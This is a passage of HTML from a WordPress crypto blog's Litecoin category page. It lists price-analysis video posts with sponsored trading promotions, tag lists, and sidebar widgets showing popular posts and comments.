href="https://easyshortcuts.com/tag/litecoin-price-prediction/" rel="tag">litecoin price prediction</a>, <a href="https://easyshortcuts.com/tag/ltc-future/" rel="tag">LTC Future</a>, <a href="https://easyshortcuts.com/tag/ltc-news/" rel="tag">ltc news</a>, <a href="https://easyshortcuts.com/tag/ltc-price/" rel="tag">LTC price</a>, <a href="https://easyshortcuts.com/tag/ltc-price-2020/" rel="tag">LTC price 2020</a>, <a href="https://easyshortcuts.com/tag/ltc-price-analysis/" rel="tag">LTC price analysis</a>, <a href="https://easyshortcuts.com/tag/ltc-price-prediction/" rel="tag">ltc price prediction</a></span></div></article><article id="post-5799" class="post-5799 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin tag-best-crypto-2021 tag-bitcoin tag-brave-new-coin tag-crypto-charts tag-crypto-coin-news tag-crypto-investment-strategy tag-crypto-news tag-crypto-trading tag-crypto-trading-strategy tag-cryptocurrency-news tag-ethereum tag-fintec tag-josh-olszewicz tag-litecoin tag-litecoin-future tag-litecoin-news tag-litecoin-price tag-litecoin-price-2021 tag-litecoin-price-analysis tag-litecoin-price-analysis-19th-november-2021 tag-litecoin-price-prediction tag-ltc-future tag-ltc-news tag-ltc-price tag-ltc-price-2021 tag-ltc-price-analysis tag-ltc-price-prediction">
    <h2 class="post-title"><a href="https://easyshortcuts.com/litecoin-price-analysis-19th-november-2021/" rel="bookmark">Litecoin Price Analysis  &#8211;  19th November 2021</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/litecoin-price-analysis-19th-november-2021/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/05/1654000801_hqdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/05/1654000801_hqdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/05/1654000801_hqdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/05/1654000801_hqdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>Litecoin Price Analysis &#8211; 19th November 2021 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212; 🤑 Join Wunderbit’s Automated Crypto Trading Platform * Copy trade the best crypto traders with transparent track records * Trade yourself using the advanced trading terminal * Create fully automated trading bots using TradingView * Integrate with all major exchanges Open a free account today &#8211; and get 20% off paid plans with this link ******** Sponsored By 🍌🐵👽 BUSTA The BUSTA DEX is a UniSwap clone on Binance [&hellip;]</p>
        <a href="https://easyshortcuts.com/litecoin-price-analysis-19th-november-2021/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/litecoin-price-analysis-19th-november-2021/#comments">7 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/best-crypto-2021/" rel="tag">Best Crypto 2021</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/brave-new-coin/" rel="tag">Brave New Coin</a>, <a href="https://easyshortcuts.com/tag/crypto-charts/" rel="tag">crypto charts</a>, <a href="https://easyshortcuts.com/tag/crypto-coin-news/" rel="tag">Crypto Coin News</a>, <a href="https://easyshortcuts.com/tag/crypto-investment-strategy/" rel="tag">Crypto Investment Strategy</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-trading/" rel="tag">Crypto Trading</a>, <a href="https://easyshortcuts.com/tag/crypto-trading-strategy/" rel="tag">Crypto Trading Strategy</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/ethereum/" rel="tag">ethereum</a>, <a href="https://easyshortcuts.com/tag/fintec/" rel="tag">Fintec</a>, <a href="https://easyshortcuts.com/tag/josh-olszewicz/" rel="tag">Josh Olszewicz</a>, <a href="https://easyshortcuts.com/tag/litecoin/" rel="tag">litecoin</a>, <a href="https://easyshortcuts.com/tag/litecoin-future/" rel="tag">Litecoin Future</a>, <a href="https://easyshortcuts.com/tag/litecoin-news/" rel="tag">litecoin news</a>, <a href="https://easyshortcuts.com/tag/litecoin-price/" rel="tag">litecoin price</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-2021/" rel="tag">litecoin price 2021</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis/" rel="tag">Litecoin Price Analysis</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis-19th-november-2021/" rel="tag">Litecoin Price Analysis - 19th November 2021</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" rel="tag">litecoin price prediction</a>, <a href="https://easyshortcuts.com/tag/ltc-future/" rel="tag">LTC Future</a>, <a href="https://easyshortcuts.com/tag/ltc-news/" rel="tag">ltc news</a>, <a href="https://easyshortcuts.com/tag/ltc-price/" rel="tag">LTC price</a>, <a href="https://easyshortcuts.com/tag/ltc-price-2021/" rel="tag">LTC price 2021</a>, <a href="https://easyshortcuts.com/tag/ltc-price-analysis/" rel="tag">LTC price analysis</a>, <a href="https://easyshortcuts.com/tag/ltc-price-prediction/" rel="tag">ltc price prediction</a></span></div></article><article id="post-3390" class="post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin tag-ath tag-cryptocurrency-news tag-cryptocurrency-news-2021 tag-decentralized-finance tag-litecoin tag-litecoin-all-time-high tag-litecoin-future tag-litecoin-news tag-litecoin-news-today tag-litecoin-prediction tag-litecoin-price tag-litecoin-price-2021 tag-litecoin-price-analysis tag-litecoin-price-live tag-litecoin-price-prediction tag-litecoin-price-prediction-2021 tag-litecoin-price-today tag-litecoin-to-moon tag-ltc tag-ltc-future tag-ltc-news tag-ltc-prediction tag-ltc-price tag-ltc-price-prediction tag-ltc-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/litecoin-ltc-price-prediction-how-high-can-litecoin-realistically-go-this-market-cycle/" rel="bookmark">Litecoin (LTC) Price Prediction: How High Can Litecoin Realistically Go This Market Cycle?</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/litecoin-ltc-price-prediction-how-high-can-litecoin-realistically-go-this-market-cycle/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1647688690_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1647688690_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647688690_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647688690_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>#Litecoin #Crypto #LTC Litecoin (LTC) price prediction. How high can Litecoin realistically go this market cycle? Sign up for Token Metrics at Token Metrics Media LLC is a regular publication of information, analysis and commentary focused especially on blockchain technology and business, cryptocurrency, blockchain-based tokens, market trends, and trading strategies. Be sure to subscribe and like the video to let us know you like the content! 📌 Secure your crypto by securing your phone with Efani: 📌 [&hellip;]</p>
        <a href="https://easyshortcuts.com/litecoin-ltc-price-prediction-how-high-can-litecoin-realistically-go-this-market-cycle/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/litecoin-ltc-price-prediction-how-high-can-litecoin-realistically-go-this-market-cycle/#comments">31 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/ath/" rel="tag">ath</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news-2021/" rel="tag">cryptocurrency news 2021</a>, <a href="https://easyshortcuts.com/tag/decentralized-finance/" rel="tag">decentralized finance</a>, <a href="https://easyshortcuts.com/tag/litecoin/" rel="tag">litecoin</a>, <a href="https://easyshortcuts.com/tag/litecoin-all-time-high/" rel="tag">litecoin all time high</a>, <a href="https://easyshortcuts.com/tag/litecoin-future/" rel="tag">Litecoin Future</a>, <a href="https://easyshortcuts.com/tag/litecoin-news/" rel="tag">litecoin news</a>, <a href="https://easyshortcuts.com/tag/litecoin-news-today/" rel="tag">litecoin news today</a>, <a href="https://easyshortcuts.com/tag/litecoin-prediction/" rel="tag">litecoin prediction</a>, <a href="https://easyshortcuts.com/tag/litecoin-price/" rel="tag">litecoin price</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-2021/" rel="tag">litecoin price 2021</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis/" rel="tag">Litecoin Price Analysis</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-live/" rel="tag">litecoin price live</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" rel="tag">litecoin price prediction</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-prediction-2021/" rel="tag">litecoin price prediction 2021</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-today/" rel="tag">litecoin price today</a>, <a href="https://easyshortcuts.com/tag/litecoin-to-moon/" rel="tag">litecoin to moon</a>, <a href="https://easyshortcuts.com/tag/ltc/" rel="tag">ltc</a>, <a href="https://easyshortcuts.com/tag/ltc-future/" rel="tag">LTC Future</a>, <a href="https://easyshortcuts.com/tag/ltc-news/" rel="tag">ltc news</a>, <a href="https://easyshortcuts.com/tag/ltc-prediction/" rel="tag">ltc prediction</a>, <a href="https://easyshortcuts.com/tag/ltc-price/" rel="tag">LTC price</a>, <a href="https://easyshortcuts.com/tag/ltc-price-prediction/" rel="tag">ltc price prediction</a>, <a href="https://easyshortcuts.com/tag/ltc-today/" rel="tag">ltc today</a></span></div></article><article id="post-2048" class="post-2048 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin tag-best-crypto-2022 tag-bitcoin tag-brave-new-coin tag-crypto-charts tag-crypto-coin-news tag-crypto-investment-strategy tag-crypto-news tag-crypto-trading tag-crypto-trading-strategy tag-cryptocurrency-news tag-ethereum tag-fintec tag-josh-olszewicz tag-litecoin tag-litecoin-future tag-litecoin-news tag-litecoin-price tag-litecoin-price-2022 tag-litecoin-price-analysis tag-litecoin-price-analysis-22nd-december-2021 tag-litecoin-price-prediction tag-ltc-future tag-ltc-news tag-ltc-price tag-ltc-price-2022 tag-ltc-price-analysis tag-ltc-price-prediction">
    <h2 class="post-title"><a href="https://easyshortcuts.com/litecoin-price-analysis-22nd-december-2021/" rel="bookmark">Litecoin Price Analysis  &#8211;  22nd December 2021</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/litecoin-price-analysis-22nd-december-2021/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936132_hqdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936132_hqdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936132_hqdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936132_hqdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>
        <p>Litecoin Price Analysis &#8211; 22nd December 2021 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212; Brave New Coin is looking for YouTube content creators! If you like what Josh does (no hype-just the facts-no shilling) and you&#8217;re interesting in contributing to this YouTube channel, drop david@bravenewcoin.com a note and tell us what you can do! 🚀 JOIN PRIMEXBT TODAY! Brave New Coin Exclusive Discount Link here: Get 25% off fees with Code: BraveNewCoin25 # Don&#8217;t forget to join the PrimeXBT / Covesting Telegram community [&hellip;]</p>
        <a href="https://easyshortcuts.com/litecoin-price-analysis-22nd-december-2021/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/litecoin-price-analysis-22nd-december-2021/#comments">15 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/best-crypto-2022/" rel="tag">Best Crypto 2022</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/brave-new-coin/" rel="tag">Brave New Coin</a>, <a href="https://easyshortcuts.com/tag/crypto-charts/" rel="tag">crypto charts</a>, <a href="https://easyshortcuts.com/tag/crypto-coin-news/" rel="tag">Crypto Coin News</a>, <a href="https://easyshortcuts.com/tag/crypto-investment-strategy/" rel="tag">Crypto Investment Strategy</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-trading/" rel="tag">Crypto Trading</a>, <a href="https://easyshortcuts.com/tag/crypto-trading-strategy/" rel="tag">Crypto Trading Strategy</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/ethereum/" rel="tag">ethereum</a>, <a href="https://easyshortcuts.com/tag/fintec/" rel="tag">Fintec</a>, <a href="https://easyshortcuts.com/tag/josh-olszewicz/" rel="tag">Josh Olszewicz</a>, <a href="https://easyshortcuts.com/tag/litecoin/" rel="tag">litecoin</a>, <a href="https://easyshortcuts.com/tag/litecoin-future/" rel="tag">Litecoin Future</a>, <a href="https://easyshortcuts.com/tag/litecoin-news/" rel="tag">litecoin news</a>, <a href="https://easyshortcuts.com/tag/litecoin-price/" rel="tag">litecoin price</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-2022/" rel="tag">litecoin price 2022</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis/" rel="tag">Litecoin Price Analysis</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-analysis-22nd-december-2021/" rel="tag">Litecoin Price Analysis - 22nd December 2021</a>, <a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" rel="tag">litecoin price prediction</a>, <a href="https://easyshortcuts.com/tag/ltc-future/" rel="tag">LTC Future</a>, <a href="https://easyshortcuts.com/tag/ltc-news/" rel="tag">ltc news</a>, <a href="https://easyshortcuts.com/tag/ltc-price/" rel="tag">LTC price</a>, <a href="https://easyshortcuts.com/tag/ltc-price-2022/" rel="tag">ltc price 2022</a>, <a href="https://easyshortcuts.com/tag/ltc-price-analysis/" rel="tag">LTC price analysis</a>, <a href="https://easyshortcuts.com/tag/ltc-price-prediction/" rel="tag">ltc price prediction</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
